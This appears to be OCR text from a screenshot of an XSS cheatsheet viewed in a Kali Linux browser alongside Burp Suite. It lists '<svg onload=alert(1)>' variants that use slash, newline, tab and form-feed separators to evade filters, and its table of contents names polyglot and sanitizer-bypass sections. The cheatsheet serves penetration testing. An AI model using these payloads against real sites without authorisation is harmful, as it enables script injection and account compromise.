 Burp Suite Community E...
2. Intruder attack of test...
Cheatsheet: XSS that wo...
09:00 AM
acuforum search
xss payloads - Google Sea
Cheatsheet: XSS that wor
https://netsec.expert/posts/xss-in-2021/
7
off
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
MSFU
Other Bookmarks
Examples
Basically, if you have a payload that looks like:
html
1 <svg onload=alert(1)>
You can try to replace the space between ‘svg’ and ‘onload’ with any of those chars and still work like you expect it to. This works for
all HTML tags.
So, these are all valid HTML and will execute (demo: valid html )(Note: In new Chrome this breaks if you open it in a new tab without
refreshing it manually ¯\(ツ)/¯).
Forward slash:
html
1 <svg/onload=alert(1)><svg>
New line:
html
1 <svg
2 onload=alert(1)><svg>
Tab:
html
1 <svg    onload=alert(1)><svg>
New page (0xC):
html
1 <svgonload=alert(1)><svg>
What's on this Page
New stuff
Tag-attribute separators
Examples
JavaScript event based XSS
Standard HTML events
Situational HTML events
HTML5 events
CSS-based
Weird XSS vectors
XSS Polyglots
Frameworks
VueJS
V3
V2
AngularJS
Mavo
XSS Filter Bypasses
JS template literals to call functions
Abusing HTML entities
Restricted charset
Keyword filtering
General tricks
To constructing strings
Calling functions
Reuse and recycle
mXSS and DOM Clobbering
Sanitizer bypass mXSS payloads
Double encoding
URL Schema filter bypasses
Mime type exploitation
Resources
Thanks!